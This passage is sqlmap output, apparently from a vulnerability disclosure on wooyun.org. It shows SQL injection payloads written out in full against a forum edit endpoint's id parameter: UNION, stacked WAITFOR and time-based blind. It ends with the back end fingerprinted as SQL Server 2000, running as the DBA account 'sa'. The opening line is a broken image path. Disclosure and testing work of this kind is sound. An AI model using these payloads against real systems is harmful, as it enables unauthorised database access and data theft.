 )? [y/N] n
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: table=bbs&id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(98)+C
HAR(122)+CHAR(113)+CHAR(83)+CHAR(110)+CHAR(120)+CHAR(101)+CHAR(89)+CHAR(76)+CHAR
(65)+CHAR(89)+CHAR(65)+CHAR(101)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(120)+CHAR(11
3),NULL,NULL,NULL,NULL-- &action=edit
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: table=bbs&id=1; WAITFOR DELAY '0:0:5'--&action=edit
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: table=bbs&id=1 WAITFOR DELAY '0:0:5'--&action=edit
---
[22:04:23] [INFO] testing Microsoft SQL Server
[22:04:26] [INFO] confirming Microsoft SQL Server
[22:04:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:04:28] [INFO] fetching current user
current user: 'sa'
[22:04:32] [INFO] testing if current user is DBA
current user is DBA: True
[22:04:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org